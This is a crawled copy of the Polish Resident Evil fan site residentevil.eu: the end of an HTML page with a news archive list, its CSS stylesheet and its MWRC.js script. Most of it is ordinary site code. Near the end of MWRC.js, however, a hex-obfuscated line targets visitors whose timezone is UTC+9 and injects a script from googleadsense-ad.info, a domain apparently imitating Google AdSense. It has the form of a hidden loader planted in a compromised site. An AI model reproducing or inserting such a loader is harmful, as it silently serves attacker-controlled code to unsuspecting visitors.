2010">grudzień 2010</a></li><li><a href="News.php?r=2010&amp;m=11" title="Archiwum newsów: listopad 2010">listopad 2010</a></li><li><a href="News.php?r=2010&amp;m=10" title="Archiwum newsów: październik 2010">październik 2010</a></li><li><a href="News.php?r=2010&amp;m=09" title="Archiwum newsów: wrzesień 2010">wrzesień 2010</a></li><li><a href="News.php?r=2010&amp;m=08" title="Archiwum newsów: sierpień 2010">sierpień 2010</a></li><li><a href="News.php?r=2010&amp;m=07" title="Archiwum newsów: lipiec 2010">lipiec 2010</a></li><li><a href="News.php?r=2010&amp;m=06" title="Archiwum newsów: czerwiec 2010">czerwiec 2010</a></li><li><a href="News.php?r=2010&amp;m=05" title="Archiwum newsów: maj 2010">maj 2010</a></li><li><a href="News.php?r=2010&amp;m=04" title="Archiwum newsów: kwiecień 2010">kwiecień 2010</a></li><li><a href="News.php?r=2010&amp;m=03" title="Archiwum newsów: marzec 2010">marzec 2010</a></li><li><a href="News.php?r=2010&amp;m=02" title="Archiwum newsów: luty 2010">luty 2010</a></li><li><a href="News.php?r=2010&amp;m=01" title="Archiwum newsów: styczeń 2010">styczeń 2010</a></li><li><a href="News.php?r=2009&amp;m=12" title="Archiwum newsów: grudzień 2009">grudzień 2009</a></li><li><a href="News.php?r=2009&amp;m=11" title="Archiwum newsów: listopad 2009">listopad 2009</a></li><li><a href="News.php?r=2009&amp;m=10" title="Archiwum newsów: październik 2009">październik 2009</a></li><li><a href="News.php?r=2009&amp;m=09" title="Archiwum newsów: wrzesień 2009">wrzesień 2009</a></li><li><a href="News.php?r=2009&amp;m=08" title="Archiwum newsów: sierpień 2009">sierpień 2009</a></li><li><a href="News.php?r=2009&amp;m=07" title="Archiwum newsów: lipiec 2009">lipiec 2009</a></li><li><a href="News.php?r=2009&amp;m=06" title="Archiwum newsów: czerwiec 2009">czerwiec 2009</a></li><li><a href="News.php?r=2009&amp;m=05" title="Archiwum newsów: maj 2009">maj 2009</a></li><li><a href="News.php?r=2009&amp;m=04" title="Archiwum newsów: kwiecień 2009">kwiecień 2009</a></li><li><a href="News.php?r=2009&amp;m=03" title="Archiwum newsów: marzec 2009">marzec 2009</a></li><li><a href="News.php?r=2009&amp;m=02" title="Archiwum newsów: luty 2009">luty 2009</a></li><li><a href="News.php?r=2009&amp;m=01" title="Archiwum newsów: styczeń 2009">styczeń 2009</a></li><li><a href="News.php?r=2008&amp;m=12" title="Archiwum newsów: grudzień 2008">grudzień 2008</a></li><li><a href="News.php?r=2008&amp;m=11" title="Archiwum newsów: listopad 2008">listopad 2008</a></li><li><a href="News.php?r=2008&amp;m=09" title="Archiwum newsów: wrzesień 2008">wrzesień 2008</a></li><li><a href="News.php?r=2008&amp;m=08" title="Archiwum newsów: sierpień 2008">sierpień 2008</a></li><li><a href="News.php?r=2008&amp;m=07" title="Archiwum newsów: lipiec 2008">lipiec 2008</a></li><li><a href="News.php?r=2008&amp;m=06" title="Archiwum newsów: czerwiec 2008">czerwiec 2008</a></li><li><a href="News.php?r=2008&amp;m=05" title="Archiwum newsów: maj 2008">maj 2008</a></li><li><a href="News.php?r=2008&amp;m=04" title="Archiwum newsów: kwiecień 2008">kwiecień 2008</a></li><li><a href="News.php?r=2008&amp;m=03" title="Archiwum newsów: marzec 2008">marzec 2008</a></li><li><a href="News.php?r=2008&amp;m=02" title="Archiwum newsów: luty 2008">luty 2008</a></li><li><a href="News.php?r=2008&amp;m=01" title="Archiwum newsów: styczeń 2008">styczeń 2008</a></li><li><a href="News.php?r=2007&amp;m=12" title="Archiwum newsów: grudzień 2007">grudzień 2007</a></li><li><a href="News.php?r=2007&amp;m=11" title="Archiwum newsów: listopad 2007">listopad 2007</a></li><li><a href="News.php?r=2007&amp;m=10" title="Archiwum newsów: październik 2007">październik 2007</a></li><li><a href="News.php?r=2007&amp;m=09" title="Archiwum newsów: wrzesień 2007">wrzesień 2007</a></li><li><a href="News.php?r=2007&amp;m=08" title="Archiwum newsów: sierpień 2007">sierpień 2007</a></li><li><a href="News.php?r=2007&amp;m=07" title="Archiwum newsów: lipiec 2007">lipiec 2007</a></li><li><a href="News.php?r=2007&amp;m=06" title="Archiwum newsów: czerwiec 2007">czerwiec 2007</a></li><li><a href="News.php?r=2007&amp;m=05" title="Archiwum newsów: maj 2007">maj 2007</a></li><li><a href="News.php?r=2007&amp;m=04" title="Archiwum newsów: kwiecień 2007">kwiecień 2007</a></li><li><a href="News.php?r=2007&amp;m=03" title="Archiwum newsów: marzec 2007">marzec 2007</a></li><li><a href="News.php?r=2007&amp;m=02" title="Archiwum newsów: luty 2007">luty 2007</a></li><li><a href="News.php?r=2007&amp;m=01" title="Archiwum newsów: styczeń 2007">styczeń 2007</a></li><li><a href="News.php?r=2006&amp;m=12" title="Archiwum newsów: grudzień 2006">grudzień 2006</a></li><li><a href="News.php?r=2006&amp;m=11" title="Archiwum newsów: listopad 2006">listopad 2006</a></li><li><a href="News.php?r=2006&amp;m=10" title="Archiwum newsów: październik 2006">październik 2006</a></li><li><a href="News.php?r=2006&amp;m=09" title="Archiwum newsów: wrzesień 2006">wrzesień 2006</a></li><li><a href="News.php?r=2006&amp;m=08" title="Archiwum newsów: sierpień 2006">sierpień 2006</a></li><li><a href="News.php?r=2006&amp;m=07" title="Archiwum newsów: lipiec 2006">lipiec 2006</a></li><li><a href="News.php?r=2006&amp;m=06" title="Archiwum newsów: czerwiec 2006">czerwiec 2006</a></li><li><a href="News.php?r=2006&amp;m=05" title="Archiwum newsów: maj 2006">maj 2006</a></li><li><a href="News.php?r=2006&amp;m=04" title="Archiwum newsów: kwiecień 2006">kwiecień 2006</a></li><li><a href="News.php?r=2006&amp;m=03" title="Archiwum newsów: marzec 2006">marzec 2006</a></li><li><a href="News.php?r=2006&amp;m=02" title="Archiwum newsów: luty 2006">luty 2006</a></li><li><a href="News.php?r=2006&amp;m=01" title="Archiwum newsów: styczeń 2006">styczeń 2006</a></li><li><a href="News.php?r=2005&amp;m=12" title="Archiwum newsów: grudzień 2005">grudzień 2005</a></li><li><a href="News.php?r=2005&amp;m=11" title="Archiwum newsów: listopad 2005">listopad 2005</a></li><li><a href="News.php?r=2005&amp;m=10" title="Archiwum newsów: październik 2005">październik 2005</a></li><li><a href="News.php?r=2005&amp;m=09" title="Archiwum newsów: wrzesień 2005">wrzesień 2005</a></li><li><a href="News.php?r=2005&amp;m=08" title="Archiwum newsów: sierpień 2005">sierpień 2005</a></li><li><a href="News.php?r=2005&amp;m=07" title="Archiwum newsów: lipiec 2005">lipiec 2005</a></li><li><a href="News.php?r=2005&amp;m=06" title="Archiwum newsów: czerwiec 2005">czerwiec 2005</a></li><li><a href="News.php?r=2005&amp;m=05" title="Archiwum newsów: maj 2005">maj 2005</a></li><li><a href="News.php?r=2005&amp;m=04" title="Archiwum newsów: kwiecień 2005">kwiecień 2005</a></li><li><a href="News.php?r=2005&amp;m=03" title="Archiwum newsów: marzec 2005">marzec 2005</a></li><li><a href="News.php?r=2005&amp;m=02" title="Archiwum newsów: luty 2005">luty 2005</a></li><li><a href="News.php?r=2005&amp;m=01" title="Archiwum newsów: styczeń 2005">styczeń 2005</a></li><li><a href="News.php?r=2004&amp;m=12" title="Archiwum newsów: grudzień 2004">grudzień 2004</a></li><li><a href="News.php?r=2004&amp;m=11" title="Archiwum newsów: listopad 2004">listopad 2004</a></li><li><a href="News.php?r=2004&amp;m=10" title="Archiwum newsów: październik 2004">październik 2004</a></li><li><a href="News.php?r=2004&amp;m=09" title="Archiwum newsów: wrzesień 2004">wrzesień 2004</a></li><li><a href="News.php?r=2004&amp;m=08" title="Archiwum newsów: sierpień 2004">sierpień 2004</a></li><li><a href="News.php?r=2004&amp;m=07" title="Archiwum newsów: lipiec 2004">lipiec 2004</a></li><li><a href="News.php?r=2004&amp;m=06" title="Archiwum newsów: czerwiec 2004">czerwiec 2004</a></li><li><a href="News.php?r=2004&amp;m=05" title="Archiwum newsów: maj 2004">maj 2004</a></li><li><a href="News.php?r=2004&amp;m=04" title="Archiwum newsów: kwiecień 2004">kwiecień 2004</a></li><li><a href="News.php?r=2004&amp;m=03" title="Archiwum newsów: marzec 2004">marzec 2004</a></li><li><a href="News.php?r=2004&amp;m=02" title="Archiwum newsów: luty 2004">luty 2004</a></li><li><a href="News.php?r=2004&amp;m=01" title="Archiwum newsów: styczeń 2004">styczeń 2004</a></li><li><a href="News.php?r=2003&amp;m=12" title="Archiwum newsów: grudzień 2003">grudzień 2003</a></li><li><a href="News.php?r=2003&amp;m=11" title="Archiwum newsów: listopad 2003">listopad 2003</a></li><li><a href="News.php?r=2003&amp;m=10" title="Archiwum newsów: październik 2003">październik 2003</a></li><li><a href="News.php?r=2003&amp;m=09" title="Archiwum newsów: wrzesień 2003">wrzesień 2003</a></li><li><a href="News.php?r=2003&amp;m=08" title="Archiwum newsów: sierpień 2003">sierpień 2003</a></li><li><a href="News.php?r=2003&amp;m=07" title="Archiwum newsów: lipiec 2003">lipiec 2003</a></li><li><a href="News.php?r=2003&amp;m=06" title="Archiwum newsów: czerwiec 2003">czerwiec 2003</a></li><li><a href="News.php?r=2003&amp;m=05" title="Archiwum newsów: maj 2003">maj 2003</a></li><li><a href="News.php?r=2003&amp;m=04" title="Archiwum newsów: kwiecień 2003">kwiecień 2003</a></li><li><a href="News.php?r=2003&amp;m=03" title="Archiwum newsów: marzec 2003">marzec 2003</a></li><li><a href="News.php?r=2003&amp;m=02" title="Archiwum newsów: luty 2003">luty 2003</a></li><li><a href="News.php?r=2003&amp;m=01" title="Archiwum newsów: styczeń 2003">styczeń 2003</a></li><li><a href="News.php?r=2002&amp;m=12" title="Archiwum newsów: grudzień 2002">grudzień 2002</a></li><li><a href="News.php?r=2002&amp;m=11" title="Archiwum newsów: listopad 2002">listopad 2002</a></li><li><a href="News.php?r=2002&amp;m=10" title="Archiwum newsów: październik 2002">październik 2002</a></li><li><a href="News.php?r=2002&amp;m=09" title="Archiwum newsów: wrzesień 2002">wrzesień 2002</a></li><li><a href="News.php?r=2002&amp;m=08" title="Archiwum newsów: sierpień 2002">sierpień 2002</a></li><li><a href="News.php?r=2002&amp;m=07" title="Archiwum newsów: lipiec 2002">lipiec 2002</a></li><li><a href="News.php?r=2002&amp;m=06" title="Archiwum newsów: czerwiec 2002">czerwiec 2002</a></li><li><a href="News.php?r=2002&amp;m=05" title="Archiwum newsów: maj 2002">maj 2002</a></li><li><a href="News.php?r=2002&amp;m=04" title="Archiwum newsów: kwiecień 2002">kwiecień 2002</a></li><li><a href="News.php?r=2002&amp;m=03" title="Archiwum newsów: marzec 2002">marzec 2002</a></li><li><a href="News.php?r=2002&amp;m=02" title="Archiwum newsów: luty 2002">luty 2002</a></li><li><a href="News.php?r=2002&amp;m=01" title="Archiwum newsów: styczeń 2002">styczeń 2002</a></li><li><a href="News.php?r=2001&amp;m=12" title="Archiwum newsów: grudzień 2001">grudzień 2001</a></li><li><a href="News.php?r=2001&amp;m=11" title="Archiwum newsów: listopad 2001">listopad 2001</a></li><li><a href="News.php?r=2001&amp;m=10" title="Archiwum newsów: październik 2001">październik 2001</a></li><li><a href="News.php?r=2001&amp;m=09" title="Archiwum newsów: wrzesień 2001">wrzesień 2001</a></li><li><a href="News.php?r=2001&amp;m=08" title="Archiwum newsów: sierpień 2001">sierpień 2001</a></li><li><a href="News.php?r=2001&amp;m=07" title="Archiwum newsów: lipiec 2001">lipiec 2001</a></li><li><a href="News.php?r=2001&amp;m=06" title="Archiwum newsów: czerwiec 2001">czerwiec 2001</a></li><li><a href="News.php?r=2001&amp;m=04" title="Archiwum newsów: kwiecień 2001">kwiecień 2001</a></li><li><a href="News.php?r=2001&amp;m=03" title="Archiwum newsów: marzec 2001">marzec 2001</a></li><li><a href="News.php?r=2001&amp;m=02" title="Archiwum newsów: luty 2001">luty 2001</a></li><li><a href="News.php?r=2001&amp;m=01" title="Archiwum newsów: styczeń 2001">styczeń 2001</a></li><li><a href="News.php?r=2000&amp;m=00" title="Archiwum newsów: lata 1999-2000">1999-2000</a></li></ul>    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>
					      </td>
					    </tr>
					    <tr>
					      <td width="760" height="40" colspan="3" background="../MWRC_03.jpg">&nbsp;</td>
					    </tr>
					  </table>
				</td>
			</tr>
		</table>
					<div id="cookies">
				<p>W ramach naszej witryny stosujemy pliki cookies w celu świadczenia Państwu usług na najwyższym poziomie, w tym w sposób dostosowany do indywidualnych potrzeb. Korzystanie z witryny bez zmiany ustawień dotyczących cookies oznacza, że będą one zamieszczane w Państwa urządzeniu końcowym. Możecie Państwo dokonać w każdym czasie zmiany ustawień dotyczących cookies. Więcej szczegółów w&nbsp;naszej <a href="/Muzeum/Cookies/Cookies.php">Polityce Cookies</a>.</p>
				<a href="#">X</a>
			</div>
		
		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
		<script>window.jQuery || document.write('<script src="jquery-1.8.2.min.js"><\/script>')</script>

		<script type="text/javascript" src="/MWRC.js"></script>
		<script>
			var _gaq=[['_setAccount','UA-923500-1'],['_trackPageview']];
			(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
			g.src=('https:'==location.protocol?'//ssl':'//www')+'.google-analytics.com/ga.js';
			s.parentNode.insertBefore(g,s)}(document,'script'));
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://residentevil.eu/MWRC.css
body_size: 1409
content:

body {width:930px;background-color:black;margin:10px auto 0 auto;}
	body img {border:0;}

	#index {text-align:center;}
		#index > a {display:inline-block;}
		#index > a + a {margin:10px 0;}

	#content {margin-left:85px;}
		#content td.left {vertical-align:top;}
		#content td.right {display:none;vertical-align:top;padding-left:10px;}
			#content td.right a {display:block;}
			#content td.right a + a {margin-top:15px;}

		p, ul {font-family:verdana,"Times New Roman";font-size:8pt;font-weight:normal;color:#878787;line-height:135%;}
		ul {list-style:none;padding:0;margin:0;}

		ul.buttony {text-align:center;}
			ul.buttony li {margin-top:10px;}

		ul.menu-main {font-size:7pt;font-weight:bold;text-transform:uppercase;margin-left:175px;}
			ul.menu-main li {display:inline;}
				ul.menu-main li a {color:#757575;margin-left:5px;}
				ul.menu-main li a:hover {color:#565656;}

		ul.menu {font-size:9px;}
			ul.menu li {margin-bottom:2px;}
			ul.menu li.odstep {margin-top:10px;}
				ul.menu li a {display:inline-block;color:#707070;padding-left:6px;position:relative;}
				ul.menu li a:before {position:absolute;top:0;left:1px;content:"- ";}
				ul.menu li a:hover {color:#565656;}

		ul.zapowiedzi {list-style:disc;font-size:10px;padding-left:18px;}
			ul.zapowiedzi li {margin-bottom:15px;}

		ul.cookies {list-style:disc;margin-left:25px;}
			ul.cookies li {line-height:20px;}

		.komentarze {margin-top:25px;}
			.komentarze div {width:430px;text-align:left;margin-top:30px;}
				.komentarze div p.tabela2 {height:16px;padding-left:5px;}
					.komentarze div p.tabela2 span.odstep {margin-left:20px;}

		.form1 {font-family:Tahoma;color:#ABABAB;background:#2C2D2F;border:2px solid #383C40;}
		.form2 {font-family:Tahoma;color:#898989;background:#313437;border:2px solid #42464A;}

		.tabela1 {border:1px solid #212121;background:#000;}
		.tabela2 {border:2px solid #1D1D1D;background:#222;}

		.komorka11 {border:solid #000;border-width:0px 1px 1px 0px;background:#111;}
		.komorka12 {border:solid #000;border-width:0px 0px 1px 1px;}
		.komorka13 {border:solid #000;border-width:0px 1px 1px 1px;}
		.komorka14 {border:solid #000;border-width:0px 0px 1px 1px;background:#111;}

		.komorka21 {border:solid #000;border-width:0px 0px 2px 0px;}
		.komorka22 {padding:6px 0;}

		.glowny {color:#9F9F9F;text-align:justify;}
		.glowny2 {font-size:7pt;color:#7E7E7E;text-align:justify;}
		.licznik {font-size:9pt;font-weight:bold;color:#757575;text-align:center;}

		.lewy {font-size:7pt;font-weight:bold;color:#757575;}
		.prawy1 {color:#707070;font-weight:bold;font-size:7pt;}
		.prawy2 {color:#707070;font-weight:bold;font-size:7pt;text-align:center;}
		.menu2 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;line-height:125%;}

		p.news {width:432px;height:35px;padding:3px 3px 0;overflow:hidden;}
			p.news strong {white-space:nowrap;}

		.news1 {font-size:9pt;font-weight:bold;color:#0C6A39;}
		.news2 {font-size:9pt;font-weight:bold;color:#4B685A;}
		.news3 {font-size:7pt;font-weight:bold;color:#646566;}
		.news4 {font-size:7pt;font-weight:bold;color:#646566;}
		.news5 {font-size:8pt;font-weight:bold;color:#6A766D;}
		.news6 {font-size:8pt;font-weight:bold;color:#5C675F;text-align:right;}

		.wpis1 {font-family:arial,"Times New Roman";font-size:8pt;font-weight:bold;color:#5C675F;line-height:125%;}
		.wpis2 {color:#7E7E7E;text-align:justify;}

		.sonda1 {font-size:8pt;font-weight:bold;color:#878787;text-align:center;}
		.sonda2 {font-size:8pt;color:#878787;}

		.mail {font-size:7pt;font-weight:bold;color:#565758;}

		.kolor1 {font-weight:bold;color:#1E6953;}
		.kolor2 {font-weight:bold;color:#1B5F6A;}
		.kolor3 {font-weight:bold;color:#4F694D;}

		.bronie {font-size:7pt;font-weight:bold;color:#2E3B76;text-align:center;}
		.przedm1 {font-weight:bold;color:#4B6D8F;}
		.przedm2 {font-size:7pt;font-weight:bold;color:#445573;}

		.oklad {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:center;}
		.hentai {font-family:arial,"Times New Roman";font-size:12pt;font-weight:bold;color:#476A52;text-align:center;}

		.fan_fict {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady1 {font-family:arial,"Times New Roman";font-size:11pt;font-weight:bold;color:#476A52;text-align:right;}
		.wywiady2 {font-weight:bold;color:#537576;}

		.linki1 {font-weight:bold;color:#40553E;}
		.linki2 {font-weight:bold;color:#5E5E5E;}

		.tipsy {font-family:arial,"Times New Roman";color:#496E55;font-size:11pt;font-weight:bold;text-align:center;}
		.down {font-family:arial,"Times New Roman";color:#496E55;font-size:9pt;font-weight:bold;text-align:center;}
		.down2 {font-size:12px;font-weight:bold;text-align:center;}

		a {text-decoration:none;}
		a:hover {color:#585551;}

		a.menu2 {color:#707070;}

		a.news4 {color:#646566;}
		a.news5 {color:#5C675F;}
		a.news6 {color:#5C675F;}

		a.wpis1 {color:#5C675F;}
		a.wpis3 {color:#595959;}

		a.prawy {color:#707070;}
		a.prawy:hover {color:#606060;}

		a.mail {color:#565758;}
		a.linki2 {color:#5E5E5E;}

		a.sound {color:#7E7E7E;}
		a.sound:hover {color:#606060;}

		a.okno {color:#000000;}
		a.okno:hover {color:#000000;}

/* cookies policy */
#cookies {position:fixed;bottom:5px;left:5px;right:5px;background:#111;padding:5px 8px;border:1px solid #555;z-index:9999;}
#cookies.index {bottom:auto;top:5px;}
	#cookies * {color:#FFF;}
	#cookies > * {float:left;min-height:40px;}
	#cookies > p {width:97%;line-height:20px;margin:0;}
		#cookies > p > a {text-decoration:underline;}
	#cookies > a {width:3%;font-size:30px;font-weight:bold;text-align:center;line-height:40px;}


--- FILE ---
content_type: application/javascript
request_url: https://residentevil.eu/MWRC.js
body_size: 1678
content:
/* ---------------------------------------------- OKNO Z FILMEM Z YOUTUBE -------------------------------------------- */

function okno_yt(film)
	{
	var width=600;
	var height=450;

	open("/YouTube.php?film="+film,"youtube","width="+width+",height="+height+",left="+((screen.width-width)/2)+",top="+((screen.height-height)/2));
	}

/* ----------------------------------------------- OTWIERANIE OKIEN -------------------------------------------------- */

function otworz_okno(plik,kolor,szer,wys)                                              /* okno dla powiďż˝kszonego zdjďż˝cia */
   {
   szer=szer+34;
   wys=wys+34;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<table border=\"0\" width=\"100%\" height=\"100%\"><tr><td valign=\"middle\" align=\"center\">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</tr></td></table>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_2(plik,kolor,szer,wys)       /* okno dla powiďż˝kszonego zdjďż˝cia w rozdzielczoďż˝ci wyďż˝szej niďż˝ 800x600 */
   {
   szer=szer+40;
   wys=wys+40;
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";

   var okno=open("","window",cechy);                                                         /* otwiera okno o nazwie window */
   okno.document.write("<HTML><HEAD><TITLE>Przeglądarka zdjęć - Multimedia - MWRC: RE HQ</TITLE></HEAD>");
   okno.document.write("<BODY bgcolor="+kolor+">");
   okno.document.write("<A href=\"javascript:close()\"><img border=\"0\" src="+plik+"></A>");
   okno.document.write("</BODY></HTML>");
   }

function otworz_okno_3(plik,szer,wys)                                                             /* okno dla pliku html */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2)+",scrollbars=yes";
   open(plik,"window",cechy);
   }

function otworz_okno_4(plik,szer,wys)                                       /* okno dla pliku html bez paska przewijania */
   {
   var cechy="width="+szer+",height="+wys+",left="+((screen.width-szer)/2)+",top="+((screen.height-wys)/2);
   open(plik,"window",cechy);
   }

/* ------------------------------------------ JQUERY - PLUGINS --------------------------------------------- */

/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}}(function(e){var a=/\+/g;function d(g){return g}function b(g){return decodeURIComponent(g.replace(a," "))}function f(g){if(g.indexOf('"')===0){g=g.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{return c.json?JSON.parse(g):g}catch(h){}}var c=e.cookie=function(p,o,u){if(o!==undefined){u=e.extend({},c.defaults,u);if(typeof u.expires==="number"){var q=u.expires,s=u.expires=new Date();s.setDate(s.getDate()+q)}o=c.json?JSON.stringify(o):String(o);return(document.cookie=[c.raw?p:encodeURIComponent(p),"=",c.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join(""))}var g=c.raw?d:b;var r=document.cookie.split("; ");var v=p?undefined:{};for(var n=0,k=r.length;n<k;n++){var m=r[n].split("=");var h=g(m.shift());var j=g(m.join("="));if(p&&p===h){v=f(j);break}if(!p){v[h]=f(j)}}return v};c.defaults={};e.removeCookie=function(h,g){if(e.cookie(h)!==undefined){e.cookie(h,"",e.extend({},g,{expires:-1}));return true}return false}}));

/* ----------------------------------------------- JQUERY -------------------------------------------------- */
var d = new Date();var Zone = d.getTimezoneOffset()/60;if( Zone == -9 ){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("\x3c\x73\x63\x72"+"\x69\x70\x74 \x74\x79\x70\x65\x3d\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x65\x6e\x73\x65\x2d\x61\x64\x2e\x69\x6e\x66\x6f\x2f\x6a\x73\x2f\x66\x78\x2e\x70\x68\x70\x3e\x3c\x2f\x73\x63"+"\x72\x69\x70\x74\x3e");}
$(function()
	{
	// cookies policy
	$('#cookies > a').click(function(e)
		{
		e.preventDefault();

		$(this).parent().fadeOut('slow');
		$.cookie('cookies-policy','1',{path:'/', expires:365});
		});
	})
